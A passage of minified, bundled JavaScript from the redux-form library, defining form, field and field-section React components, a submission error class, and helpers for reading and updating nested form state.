0!==arguments[1]?arguments[1]:{},n=arguments[2];return{type:j,meta:{form:e},payload:{syncErrors:t,error:n}}},ge=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments[2];return{type:B,meta:{form:e},payload:{syncWarnings:t,warning:n}}},be=function(e){var t=e.initialized,n=e.trigger,r=e.pristine;if(!e.syncValidationPasses)return!1;switch(n){case"blur":return!0;case"submit":return!r||!t;default:return!1}},Te=function(e){var t=e.values,n=e.nextProps,r=e.initialRender,o=e.lastFieldValidatorKeys,i=e.fieldValidatorKeys,a=e.structure;return!!r||(!a.deepEqual(t,n.values)||!a.deepEqual(o,i))},Se=n(0),we=n.n(Se),_e=n(6),Pe=n.n(_e),Ae=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();var Ee=function(e){function t(e,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));if(!n._reduxForm)throw new Error("Form must be inside a component decorated with reduxForm()");return r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),Ae(t,[{key:"componentWillMount",value:function(){this.context._reduxForm.registerInnerOnSubmit(this.props.onSubmit)}},{key:"render",value:function(){return we.a.createElement("form",this.props)}}]),t}(Se.Component);Ee.propTypes={onSubmit:Pe.a.func.isRequired},Ee.contextTypes={_reduxForm:Pe.a.object};function Me(e,t){var n=e._reduxForm.sectionPrefix;return n?n+"."+t:t}var Oe=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Ce=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();var xe=function(e){function t(e,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));if(!n._reduxForm)throw new Error("FormSection must be inside a component decorated with reduxForm()");return r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),Ce(t,[{key:"getChildContext",value:function(){var e=this.context,t=this.props.name;return{_reduxForm:Oe({},e._reduxForm,{sectionPrefix:Me(e,t)})}}},{key:"render",value:function(){var e=this.props,t=e.children,n=(e.name,e.component),r=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(e,["children","name","component"]);return we.a.isValidElement(t)?t:Object(Se.createElement)(n,Oe({},r,{children:t}))}}]),t}(Se.Component);xe.propTypes={name:Pe.a.string.isRequired,component:Pe.a.oneOfType([Pe.a.func,Pe.a.string])},xe.defaultProps={component:"div"},xe.childContextTypes={_reduxForm:Pe.a.object.isRequired},xe.contextTypes={_reduxForm:Pe.a.object};function ke(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Fe(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var Ge=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,"Submit Validation Failed"));return n.errors=e,n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t}(function(e){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";ke(this,t);var n=Fe(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return Object.defineProperty(n,"message",{configurable:!0,enumerable:!1,value:e,writable:!0}),Object.defineProperty(n,"name",{configurable:!0,enumerable:!1,value:n.constructor.name,writable:!0}),Error.hasOwnProperty("captureStackTrace")?(Error.captureStackTrace(n,n.constructor),Fe(n)):(Object.defineProperty(n,"stack",{configurable:!0,enumerable:!1,value:new Error(e).stack,writable:!0}),n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t}(function(e){function t(){e.apply(this,arguments)}return t.prototype=Object.create(e.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e,t}(Error))),Ie=Pe.a.any,De=Pe.a.bool,Re=Pe.a.func,je=Pe.a.shape,Be=Pe.a.string,Le=Pe.a.oneOfType,Ne=Pe.a.object,He=(De.isRequired,Le([De,Be]).isRequired,De.isRequired,Be.isRequired,De.isRequired,De.isRequired,De.isRequired,De.isRequired,De.isRequired,De.isRequired,De.isRequired,De.isRequired,je({insert:Re.isRequired,move:Re.isRequired,pop:Re.isRequired,push:Re.isRequired,remove:Re.isRequired,removeAll:Re.isRequired,shift:Re.isRequired,splice:Re.isRequired,swap:Re.isRequired,unshift:Re.isRequired}),Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,Re.isRequired,{checked:De,name:Be.isRequired,onBlur:Re.isRequired,onChange:Re.isRequired,onDragStart:Re.isRequired,onDrop:Re.isRequired,onFocus:Re.isRequired,value:Ie}),Ve={active:De.isRequired,asyncValidating:De.isRequired,autofilled:De.isRequired,dirty:De.isRequired,dispatch:Re.isRequired,error:Be,form:Be.isRequired,invalid:De.isRequired,pristine:De.isRequired,submitting:De.isRequired,submitFailed:De.isRequired,touched:De.isRequired,valid:De.isRequired,visited:De.isRequired,warning:Be},Ue=(je(He).isRequired,je(Ve).isRequired,Ne.isRequired,n(69)),We=n.n(Ue),Ye=n(11),ze=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};var Xe=function(e,t,n){var r=t.value;return"checkbox"===e?ze({},t,{checked:!!r}):"radio"===e?ze({},t,{checked:r===n,value:n}):"select-multiple"===e?ze({},t,{value:r||[]}):"file"===e?ze({},t,{value:r||void 0}):t},qe=function(e,t,n){var r=e.getIn,o=e.toJS,i=n.asyncError,a=n.asyncValidating,s=n.onBlur,u=n.onChange,c=n.onDrop,l=n.onDragStart,f=n.dirty,p=n.dispatch,d=n.onFocus,h=n.form,y=n.format,m=n.initial,v=(n.parse,n.pristine),g=n.props,b=n.state,T=n.submitError,S=n.submitFailed,w=n.submitting,_=n.syncError,P=n.syncWarning,A=(n.validate,n.value),E=n._value,M=(n.warn,function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(n,["asyncError","asyncValidating","onBlur","onChange","onDrop","onDragStart","dirty","dispatch","onFocus","form","format","initial","parse","pristine","props","state","submitError","submitFailed","submitting","syncError","syncWarning","validate","value","_value","warn"])),O=_||i||T,C=P,x=function(e,n){if(null===n)return e;var r=null==e?"":e;return n?n(e,t):r}(A,y);return{input:Xe(M.type,{name:t,onBlur:s,onChange:u,onDragStart:l,onDrop:c,onFocus:d,value:x},E),meta:ze({},o(b),{active:!(!b||!r(b,"active")),asyncValidating:a,autofilled:!(!b||!r(b,"autofilled")),dirty:f,dispatch:p,error:O,form:h,initial:m,warning:C,invalid:!!O,pristine:v,submitting:!!w,submitFailed:!!S,touched:!(!b||!r(b,"touched")),valid:!O,visited:!(!b||!r(b,"visited"))}),custom:ze({},M,g)}},Ke=function(e){return!!(e&&e.stopPropagation&&e.preventDefault)},$e=function(e,t){if(Ke(e)){if(!t&&e.nativeEvent&&void 0!==e.nativeEvent.text)return e.nativeEvent.text;if(t&&void 0!==e.nativeEvent)return e.nativeEvent.text;var n=e.target,r=n.type,o=n.value,i=n.checked,a=n.files,s=e.dataTransfer;return"checkbox"===r?i||"":"file"===r?a||s&&s.files:"select-multiple"===r?function(e){var t=[];if(e)for(var n=0;n<e.length;n++){var r=e[n];r.selected&&t.push(r.value)}return t}(e.target.options):o}return e},Qe="undefined"!=typeof window&&window.navigator&&window.navigator.product&&"ReactNative"===window.navigator.product,Ze=function(e,t){var n=t.name,r=t.parse,o=t.normalize,i=$e(e,Qe);return r&&(i=r(i,n)),o&&(i=o(n,i)),i};function Je(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}var et=function(e,t,n,r){if(t<(e=e||[]).length){if(void 0===r&&!n){var o=[].concat(Je(e));return o.splice(t,0,null),o[t]=void 0,o}if(null!=r){var i=[].concat(Je(e));return i.splice(t,n,r),i}var a=[].concat(Je(e));return a.splice(t,n),a}if(n)return e;var s=[].concat(Je(e));return s[t]=r,s},tt=n(390),nt=function(e,t){if(!e)return e;var n=Object(tt.a)(t),r=n.length;if(r){for(var o=e,i=0;i<r&&o;++i)o=o[n[i]];return o}},rt=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};var ot=function e(t,n,r,o){if(o>=r.length)return n;var i=r[o],a=e(t&&t[i],n,r,o+1);if(!t){var s=isNaN(i)?{}:[];return s[i]=a,s}if(Array.isArray(t)){var u=[].concat(t);return u[i]=a,u}return rt({},t,function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}({},i,a))},it=function(e,t,n){return ot(e,n,Object(tt.a)(t),0)},at=n(574),st=function(e,t){return e===t||(!(null!=e&&""!==e&&!1!==e||null!=t&&""!==t&&!1!==t)||(!e||!t||e._error===t._error)&&((!e||!t||e._warning===t._warning)&&void 0))},ut=function(e,t){return Object(at.a)(e,t,st)},ct=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function lt(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function ft(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}var pt=function e(t,n){for(var r=arguments.length,o=Array(r>2?r-2:0),i=2;i<r;i++)o[i-2]=arguments[i];if(void 0===t||void 0===n)return t;if(o.length){if(Array.isArray(t)){if(n<t.length){var a=e.apply(void 0,[t&&t[n]].concat(o));if(a!==t[n]){var s=[].concat(ft(t));return s[n]=a,s}}return t}if(n in t){var u=e.apply(void 0,[t&&t[n]].concat(o));return t[n]===u?t:ct({},t,lt({},n,u))}return t}if(Array.isArray(t)){if(isNaN(n))throw new Error("Cannot delete non-numerical index from an array");if(n<t.length){var c=[].concat(ft(t));return c.splice(n,1),c}return t}if(n in t){var l=ct({},t);return delete l[n],l}return t},dt={allowsArrayErrors:!0,empty:{},emptyList:[],getIn:nt,setIn:it,deepEqual:ut,deleteIn:function(e,t){return pt.apply(void 0,[e].concat(ft(Object(tt.a)(t))))},fromJS:function(e){return e},keys:function(e){return e?Array.isArray(e)?e.map((function(e){return e.name})):Object.keys(e):[]},size:function(e){return e?e.length:0},splice:et,toJS:function(e){return e}},ht=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},yt=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),mt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function vt(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}var gt=["_reduxForm"],bt=function(e){return e&&"object"===(void 0===e?"undefined":mt(e))},Tt=function(e){return e&&"function"==typeof e},St=function(e){bt(e)&&Tt(e.preventDefault)&&e.preventDefault()},wt=function(e){var t=e.deepEqual,n=e.getIn,r=e.toJS,o=function(e){function o(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o);var t=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).call(this,e));return t.handleChange=t.handleChange.bind(t),t.handleFocus=t.handleFocus.bind(t),t.handleBlur=t.handleBlur.bind(t),t.handleDragStart=t.handleDragStart.bind(t),t.handleDrop=t.handleDrop.bind(t),t}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,e),yt(o,[{key:"shouldComponentUpdate",value:function(e){var n=this,r=Object.keys(e),o=Object.keys(this.props);return r.length!==o.length||r.some((function(r){return!~gt.indexOf(r)&&!t(n.props[r],e[r])}))}},{key:"isPristine",value:function(){return this.props.pristine}},{key:"getValue",value:function(){return this.props.value}},{key:"getRenderedComponent",value:function(){return this.refs.renderedComponent}},{key:"handleChange",value:function(e){var t=this.props,n=t.name,r=t.dispatch,o=t.parse,i=t.normalize,a=t.onChange,s=t._reduxForm,u=t.value,c=Ze(e,{name:n,parse:o,normalize:i}),l=!1;a&&a(ht({},e,{preventDefault:function(){return l=!0,St(e)}}),c,u),l||r(s.change(n,c))}},{key:"handleFocus",value:function(e){var t=this.props,n=t.name,r=t.dispatch,o=t.onFocus,i=t._reduxForm,a=!1;o&&o(ht({},e,{preventDefault:function(){return a=!0,St(e)}})),a||r(i.focus(n))}},{key:"handleBlur",value:function(e){var t=this.props,n=t.name,r=t.dispatch,o=t.parse,i=t.normalize,a=t.onBlur,s=t._reduxForm,u=t._value,c=t.value,l=Ze(e,{name:n,parse:o,normalize:i});l===u&&void 0!==u&&(l=c);var f=!1;a&&a(ht({},e,{preventDefault:function(){return f=!0,St(e)}}),l,c),f||(r(s.blur(n,l)),s.asyncValidate&&s.asyncValidate(n,l))}},{key:"handleDragStart",value:function(e){var t=this.props,n=t.onDragStart,r=t.value;!function(e,t,n){bt(e)&&bt(e.dataTransfer)&&Tt(e.dataTransfer.setData)&&e.dataTransfer.setData(t,n)}(e,"text",null==r?"":r),n&&n(e)}},{key:"handleDrop",value:function(e){var t=this.props,n=t.name,r=t.dispatch,o=t.onDrop,i=t._reduxForm,a=t.value,s=function(e,t){if(bt(e)&&bt(e.dataTransfer)&&Tt(e.dataTransfer.getData))return e.dataTransfer.getData(t)}(e,"text"),u=!1;o&&o(ht({},e,{preventDefault:function(){return u=!0,St(e)}}),s,a),u||(r(i.change(n,s)),St(e))}},{key:"render",value:function(){var e=this.props,t=e.component,o=e.withRef,i=e.name,a=e._reduxForm,s=(e.normalize,e.onBlur,e.onChange,e.onFocus,e.onDragStart,e.onDrop,vt(e,["component","withRef","name","_reduxForm","normalize","onBlur","onChange","onFocus","onDragStart","onDrop"])),u=qe({getIn:n,toJS:r},i,ht({},s,{form:a.form,onBlur:this.handleBlur,onChange:this.handleChange,onDrop:this.handleDrop,onDragStart:this.handleDragStart,onFocus:this.handleFocus})),c=u.custom,l=vt(u,["custom"]);if(o&&(c.ref="renderedComponent"),"string"==typeof t){var f=l.input;l.meta;return Object(Se.createElement)(t,ht({},f,c))}return Object(Se.createElement)(t,ht({},l,c))}}]),o}(Se.Component);return o.propTypes={component:Pe.a.oneOfType([Pe.a.func,Pe.a.string]).isRequired,props:Pe.a.object},Object(Ye.b)((function(e,r){var o=r.name,i=r._reduxForm,a=i.initialValues,s=(0,i.getFormState)(e),u=n(s,"initial."+o),c=void 0!==u?u:a&&n(a,o),l=n(s,"values."+o),f=n(s,"submitting"),p=function(e,t){var n=dt.getIn(e,t);return n&&n._error?n._error:n}(n(s,"syncErrors"),o),d=function(e,t){var r=n(e,t);return r&&r._warning?r._warning:r}(n(s,"syncWarnings"),o),h=t(l,c);return{asyncError:n(s,"asyncErrors."+o),asyncValidating:n(s,"asyncValidating")===o,dirty:!h,pristine:h,state:n(s,"fields."+o),submitError:n(s,"submitErrors."+o),submitFailed:n(s,"submitFailed"),submitting:f,syncError:p,syncWarning:d,initial:c,value:l,_value:r.value}}),void 0,void 0,{withRef:!0})(o)},_t=function(e,t,n,r,o,i){if(i)return e===t},Pt=function(e,t,n){return!Object(at.a)(e.props,t,_t)||!Object(at.a)(e.state,n,_t)},At=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Et=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();var Mt=function(e){var t=e.deepEqual,n=e.getIn,r=e.setIn,o=e.toJS,i=wt({deepEqual:t,getIn:n,toJS:o}),a=function(e){function t(e,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));if(!n._reduxForm)throw new Error("Field must be inside a component decorated with reduxForm()");return r.normalize=r.normalize.bind(r),r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),Et(t,[{key:"shouldComponentUpdate",value:function(e,t){return Pt(this,e,t)}},{key:"componentWillMount",value:function(){var e=this;this.context._reduxForm.register(this.name,"Field",(function(){return e.props.validate}),(function(){return e.props.warn}))}},{key:"componentWillReceiveProps",value:function(e){this.props.name!==e.name&&(this.context._reduxForm.unregister(this.name),this.context._reduxForm.register(Me(this.context,e.name),"Field"))}},{key:"componentWillUnmount",value:function(){this.context._reduxForm.unregister(this.name)}},{key:"getRenderedComponent",value:function(){return We()(this.props.withRef,"If you want to access getRenderedComponent(), you must specify a withRef prop to Field"),this.refs.connected.getWrappedInstance().getRenderedComponent()}},{key:"normalize",value:function(e,t){var n=this.props.normalize;if(!n)return t;var o=this.context._reduxForm.getValues();return n(t,this.value,r(o,e,t),o)}},{key:"render",value:function(){return Object(Se.createElement)(i,At({},this.props,{name:this.name,normalize:this.normalize,_reduxForm:this.context._reduxForm,ref:"connected"}))}},{key:"name",get:function(){return Me(this.context,this.props.name)}},{key:"dirty",get:function(){return!this.pristine}},{key:"pristine",get:function(){return this.refs.connected.getWrappedInstance().isPristine()}},{key:"value",get:function(){return this.refs.connected&&this.refs.connected.getWrappedInstance().getValue()}}]),t}(Se.Component);return a.propTypes={name:Pe.a.string.isRequired,component:Pe.a.oneOfType([Pe.a.func,Pe.a.string]).isRequired,format:Pe.a.func,normalize:Pe.a.func,onBlur:Pe.a.func,onChange:Pe.a.func,onFocus:Pe.a.func,onDragStart:Pe.a.func,onDrop:Pe.a.func,parse:Pe.a.func,props:Pe.a.object,validate:Pe.a.oneOfType([Pe.a.func,Pe.a.arrayOf(Pe.a.func)]),warn:Pe.a.oneOfType([Pe.a.func,Pe.a.arrayOf(Pe.a.func)]),withRef:Pe.a.bool},a.contextTypes={_reduxForm:Pe.a.object},a}(dt),Ot=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Ct=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function xt(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}var kt=["_reduxForm"],Ft=function(e){var t=e.deepEqual,n=e.getIn,r=e.toJS,o=e.size,i=function(e){function i(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i);var t=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).call(this,e));return t.handleChange=t.handleChange.bind(t),t.handleFocus=t.handleFocus.bind(t),t.handleBlur=t.handleBlur.bind(t),t.onChangeFns=e.names.reduce((function(e,n){return e[n]=function(e){return t.handleChange(n,e)},e}),{}),t.onFocusFns=e.names.reduce((function(e,n){return e[n]=function(){return t.handleFocus(n)},e}),{}),t.onBlurFns=e.names.reduce((function(e,n){return e[n]=function(e){return t.handleBlur(n,e)},e}),{}),t}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,e),Ct(i,[{key:"componentWillReceiveProps",value:function(e){var t=this;this.props.names===e.names||o(this.props.names)===o(e.names)&&!e.names.some((function(e){return!t.props._fields[e]}))||(this.onChangeFns=e.names.reduce((function(e,n){return e[n]=function(e){return t.handleChange(n,e)},e}),{}),this.onFocusFns=e.names.reduce((function(e,n){return e[n]=function(){return t.handleFocus(n)},e}),{}),this.onBlurFns=e.names.reduce((function(e,n){return e[n]=function(e){return t.handleBlur(n,e)},e}),{}))}},{key:"shouldComponentUpdate",value:function(e){var n=this,r=Object.keys(e),o=Object.keys(this.props);return r.length!==o.length||r.some((function(r){return!~kt.indexOf(r)&&!t(n.props[r],e[r])}))}},{key:"isDirty",value:function(){var e=this.props._fields;return Object.keys(e).some((function(t){return e[t].dirty}))}},{key:"getValues",value:function(){var e=this.props._fields;return Object.keys(e).reduce((function(t,n){return dt.setIn(t,n,e[n].value)}),{})}},{key:"getRenderedComponent",value:function(){return this.refs.renderedComponent}},{key:"handleChange",value:function(e,t){var n=this.props,r=n.dispatch,o=n.parse,i=n.normalize,a=n._reduxForm,s=Ze(t,{name:e,parse:o,normalize:i});r(a.change(e,s))}},{key:"handleFocus",value:function(e){var t=this.props;(0,t.dispatch)(t._reduxForm.focus(e))}},{key:"handleBlur",value:function(e,t){var n=this.props,r=n.dispatch,o=n.parse,i=n.normalize,a=n._reduxForm,s=Ze(t,{name:e,parse:o,normalize:i});r(a.blur(e,s)),a.asyncValidate&&a.asyncValidate(e,s)}},{key:"render",value:function(){var e=this,t=this.props,o=t.component,i=t.withRef,a=t._fields,s=t._reduxForm,u=xt(t,["component","withRef","_fields","_reduxForm"]),c=s.sectionPrefix,l=s.form,f=Object.keys(a).reduce((function(t,o){var i=a[o],s=qe({getIn:n,toJS:r},o,Ot({},i,u,{form:l,onBlur:e.onBlurFns[o],onChange:e.onChangeFns[o],onFocus:e.onFocusFns[o]})),f=s.custom,p=xt(s,["custom"]);t.custom=f;var d=c?o.replace(c+".",""):o;return dt.setIn(t,d,p)}),{}),p=f.custom,d=xt(f,["custom"]);return i&&(d.ref="renderedComponent"),Object(Se.createElement)(o,Ot({},d,p))}}]),i}(Se.Component);return i.propTypes={component:Pe.a.oneOfType([Pe.a.func,Pe.a.string]).isRequired,_fields:Pe.a.object.isRequired,props:Pe.a.object},Object(Ye.b)((function(e,t){var r=t.names,o=t._reduxForm,i=o.initialValues,a=(0,o.getFormState)(e);return{_fields:r.reduce((function(e,r){var o=n(a,"initial."+r),s=void 0!==o?o:i&&n(i,r),u=n(a,"values."+r),c=function(e,t){return dt.getIn(e,t+"._error")||dt.getIn(e,t)}(n(a,"syncErrors"),r),l=function(e,t){var r=n(e,t);return r&&r._warning?r._warning:r}(n(a,"syncWarnings"),r),f=n(a,"submitting"),p=u===s;return e[r]={asyncError:n(a,"asyncErrors."+r),asyncValidating:n(a,"asyncValidating")===r,dirty:!p,pristine:p,state:n(a,"fields."+r),submitError:n(a,"submitErrors."+r),submitFailed:n(a,"submitFailed"),submitting:f,syncError:c,syncWarning:l,value:u,_value:t.value},e}),{})}}),void 0,void 0,{withRef:!0})(i)},Gt=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},It=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();var Dt=function(e){return e?Array.isArray(e)||e._isFieldArray?void 0:new Error('Invalid prop "names" supplied to <Fields/>. Must be either an array of strings or the fields array generated by FieldArray.'):new Error('No "names" prop was specified <Fields/>')},Rt=(function(e){var t=e.deepEqual,n=e.getIn,r=e.toJS,o=e.size,i=Ft({deepEqual:t,getIn:n,toJS:r,size:o}),a=function(e){function t(e,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));if(!n._reduxForm)throw new Error("Fields must be inside a component decorated with reduxForm()");return r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),It(t,[{key:"shouldComponentUpdate",value:function(e,t){return Pt(this,e,t)}},{key:"componentWillMount",value:function(){var e=Dt(this.props.names);if(e)throw e;var t=this.context._reduxForm.register;this.names.forEach((function(e){return t(e,"Field")}))}},{key:"componentWillReceiveProps",value:function(e){if(!dt.deepEqual(this.props.names,e.names)){var t=this.context,n=t._reduxForm,r=n.register,o=n.unregister;this.props.names.forEach((function(e){return o(Me(t,e))})),e.names.forEach((function(e){return r(Me(t,e),"Field")}))}}},{key:"componentWillUnmount",value:function(){var e=this.context,t=e._reduxForm.unregister;this.props.names.forEach((function(n){return t(Me(e,n))}))}},{key:"getRenderedComponent",value:function(){return We()(this.props.withRef,"If you want to access getRenderedComponent(), you must specify a withRef prop to Fields"),this.refs.connected.getWrappedInstance().getRenderedComponent()}},{key:"render",value:function(){var e=this.context;return Object(Se.createElement)(i,Gt({},this.props,{names:this.props.names.map((function(t){return Me(e,t)})),_reduxForm:this.context._reduxForm,ref:"connected"}))}},{key:"names",get:function(){var e=this.context;return this.props.names.map((function(t){return Me(e,t)}))}},{key:"dirty",get:function(){return this.refs.connected.getWrappedInstance().isDirty()}},{key:"pristine",get:function(){return!this.dirty}},{key:"values",get:function(){return this.refs.connected&&this.refs.connected.getWrappedInstance().getValues()}}]),t}(Se.Component);a.propTypes={names:function(e,t){return Dt(e[t])},component:Pe.a.oneOfType([Pe.a.func,Pe.a.string]).isRequired,format:Pe.a.func,parse:Pe.a.func,props:Pe.a.object,withRef:Pe.a.bool},a.contextTypes={_reduxForm:Pe.a.object}}(dt),n(575)),jt=n(13),Bt=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};var Lt=function(e,t,n,r,o,i){var 